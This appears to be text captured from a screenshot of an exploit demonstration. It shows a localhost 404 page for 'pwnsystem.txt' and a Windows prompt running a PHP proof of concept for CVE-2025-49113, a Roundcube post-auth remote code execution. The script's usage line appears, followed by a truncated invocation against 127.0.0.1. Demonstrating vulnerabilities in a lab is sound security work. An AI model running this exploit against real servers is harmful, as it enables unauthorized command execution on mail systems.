 404 Not Found
127.0.0.1:9876/pwnsystem.txt
Incognito
Not Found
The requested URL was not found on this server.
Apache/2.4.58 (Ubuntu) Server at 127.0.0.1 Port 9876
C:\WINDOWS\system32\cmd.
D:\Exploits\CVE-2025-49113>php CVE-2025-49113.php
### Roundcube ≤ 1.6.10 Post-Auth RCE via PHP Object Deserialization [CVE-2025-49113]
### Usage: php CVE-2025-49113.php <target_url> <username> <password> <command>
D:\Exploits\CVE-2025-49113>php CVE-2025-49113.php http://127.0.0.1:9876 roun
Search
19:18
18-06-2025